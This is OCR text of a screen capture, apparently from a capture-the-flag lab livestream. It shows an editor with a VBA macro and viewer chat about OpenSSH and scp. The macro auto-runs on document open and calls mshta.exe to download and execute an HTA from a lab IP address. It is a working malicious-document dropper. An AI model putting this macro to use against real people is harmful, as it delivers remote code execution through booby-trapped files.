 ~/ctf/thm/throwback/macros/macro.vba - Sublime Text
En
10:40 PM
File Edit Selection Find View Goto Tools Project Preferences Help
mimikatz_log.txt × kerberoast_hash.txt × README.md — home/.../throwback × macro.vba × README.md — home/.../mail × README.md — home/.../prod × s.txt ×
1 Sub HelloWorld()
2 PID = Shell("mshta.exe http://10.50.22.5:8080/LsYeaP6FLAa.hta")
3 End Sub
4
5 Sub Auto_Open()
6 HelloWorld
7 End Sub
8
9
64
10
115
Firefox Web Browser
Line 9, Column 1
master 82
Tab Size: 4
Plain Text
your system again and transfer
it for you
lopta openssh != openssh-server
r0bin0123 wow
EthicalKid wooooah
adubs808 Smart web design lol
orpheus300 probably don't forget to add it
to path
r0bin0123 isnt sshpreinstalled in windows
digikin1 ssh back to your IP
jaximusq8 services openssh start kappa
lopta r0bin0123: The *client* is, but
perhaps not the server
cryllicx You need to add sshd
r0bin0123 ah
digikin1 Just scp the file now
jaximusq8 I was just joking lol